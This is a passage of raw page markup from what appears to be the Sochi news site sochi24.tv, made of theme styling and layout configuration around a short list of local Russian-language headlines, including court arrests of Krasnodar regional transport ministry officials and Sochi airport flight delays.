ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6000";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1200";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае суд арестовал двух заместителей министра транспорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" class="td-image-wrap " title="Сочи примет юношеский турнир UEFA с участием сборной России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/fisht-696x419.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи станет площадкой для проведения юношеского турнира UEFA с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" class="td-image-wrap " title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/aleksej-pereverzev-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд города Сочи избрал меру пресечения для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" 